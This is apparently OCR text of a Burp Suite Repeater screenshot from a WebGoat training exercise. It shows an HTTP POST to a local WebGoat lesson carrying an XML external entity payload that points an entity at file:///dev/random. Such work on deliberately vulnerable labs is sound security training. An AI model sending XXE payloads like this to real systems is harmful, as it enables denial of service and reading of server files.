 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://localhost:8080 ?
Issue the request
Reque Response
Raw Params Headers Hex XML Raw
POST /WebGoat/attack?Screen=87365&menu=1700 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Length: 154
Content-Type: text/plain;charset=UTF-8
Cookie: JSESSIONID=3055356DBE17AE5C2D08B6724C9A7AD2
Connection: close
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
<!ENTITY random SYSTEM "file:///dev/random">
]>
<searchForm>
<from>&random;</from>
</searchForm>